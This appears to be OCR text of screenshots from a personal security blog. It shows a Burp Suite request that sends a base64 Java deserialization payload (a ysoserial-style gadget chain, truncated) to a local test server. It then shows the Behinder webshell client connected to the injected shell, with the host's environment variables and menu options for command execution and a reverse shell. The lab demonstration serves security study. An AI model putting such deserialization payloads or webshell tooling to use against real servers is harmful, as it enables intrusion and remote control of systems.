 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://localhost:8089 HTTP/1 ?
Request
Pretty Raw Hex
\n
INSPECTOR
1 POST /ysoserialBase64 HTTP/
2 Host: localhost:8089
3 Cache-Control: max-age=0
4 sec-ch-ua: "-Not.A/Brand";v
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests:
8 User-Agent: Mozilla/5.0 (Wi
like Gecko) Chrome/102.0.50
9 Accept:
text/html,application/xhtml
png,*/*;q=0.8,application/s
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, defl
15 Accept-Language: zh-CN,zh;q
16 Cookie: JSESSIONID=E7479C6E
17 Connection: close
18 Content-Type: application/x
19 Content-Length: 10601
20
21 data=
rO0ABXNyABdqYXZhLnV0aWwuUHJ
0ABZMamF2YS91dGlsL0NvbXBhcm
MuQmVhbkNvbXBhcmF0b3LjoYjqcyKkSAIAAkw
mEvbGFuZy9TdHJpbmc7eHBzcgA/b3JnLmFwYW
LkNvbXBhcmFibGVDb21wYXJhdG9y%2b/SZJbh
gA6Y29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLm
T8FurKszAwAGSQANX2luZGVudE51bWJlckkAD
ABl9jbGFzc3QAEltMamF2YS9sYW5nL0NsYXNz
c3QAFkxqYXZhL3V0aWwvUHJvcGVydGllczt4cAAAAAD/////dXIAAltbQkv9GRVnZ9s3AgAAeHAAAAABdXI
AAltCrPMX%2bAYIVOACAAB4cAAAHKjK/rq%2bAAAANACgCgALAFEIAFIKAAkAUwgAVAoACQBVCgBWAFcKAA
sAWAgAWQcAWgcAWwcAXAcAOwcAXQgAXgoACQBfCABgBwBhBwBiCQAnAGMKACcAZAoAEgBlCgARAGYHAGcKA
代理 导入
网站分类
▼ 分类列表
default
请勿用于非法
状态
By rebeyond
http://localhost:8089/xyz
URL: http://localhost:8089/xyz 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin:/opt/apache-maven-
3.8.5/bin:/Users/aaronluo/Library/Python/3.8/bin:/Users/aaronluo/Documents/myTools/platform-
tools:/usr/local/node10/bin:/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin:/Applications/VMware
Fusion.app/Contents/Public:/Library/Apple/usr/bin:/Applications/Wireshark.app/Contents/MacOS
PIP_HOME=/Users/aaronluo/Library/Python/3.8
CATALINA_TMPDIR=/opt/apache-tomcat-8.5.79/temp
JAVA_HOME=/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home
JAVA_OPTS=-Dcom.sun.management.jmxremote= -Dcom.sun.management.jmxremote.port=1099 -Dcom.sun.management.jmxremote.ssl=false -
Dcom.sun.management.jmxremote.password.file=/Users/aaronluo/Library/Caches/JetBrains/IntelliJIdea2022.1/tomcat/Unnamed_SpringWeb/jmxremot
-
Dcom.sun.management.jmxremote.access.file=/Users/aaronluo/Library/Caches/JetBrains/IntelliJIdea2022.1/tomcat/Unnamed_SpringWeb/jmxremote.a
-Djava.rmi.server.hostname=127.0.0.1 -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -
Dorg.apache.catalina.security.SecurityListener.UMASK=0027
LANG=en_US.UTF-8
COMMAND_MODE=unix2003
ADB_HOME=/Users/aaronluo/Documents/myTools/platform-tools
JRE_HOME=/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home
CATALINA_BASE=/Users/aaronluo/Library/Caches/JetBrains/IntelliJIdea2022.1/tomcat/Unnamed_SpringWeb
MAVEN_HOME=/opt/apache-maven-3.8.5
LOGNAME=aaronluo
JAVA_MAIN_CLASS_18864=org.apache.catalina.startup.Bootstrap
XPC_SERVICE_NAME=application.com.jetbrains.intellij.2296607.5151579
PWD=/opt/apache-tomcat-8.5.79/bin
__CFBundleIdentifier=com.jetbrains.intellij
SHELL=/bin/zsh
PAGER=less
LSCOLORS=Gxfxcxdxbxegedabagacad
CATALINA_HOME=/opt/apache-tomcat-8.5.79
JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-
opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-
opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
USER=aaronluo
CLASSPATH=/opt/apache-tomcat-8.5.79/bin/bootstrap.jar:/opt/apache-tomcat-8.5.79/bin/tomcat-juli.jar
ZSH=/Users/aaronluo/.oh-my-zsh
TMPDIR=/var/folders/zy/3hzldgwn1j35l_fwydwj0dgm0000gn/T/
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond
color:black;
}
.line{
AaronLuo's Blog from blog.bk3.info
? Search... 0 matches ? Search... 0 matches
Done 4,585 bytes | 9 millis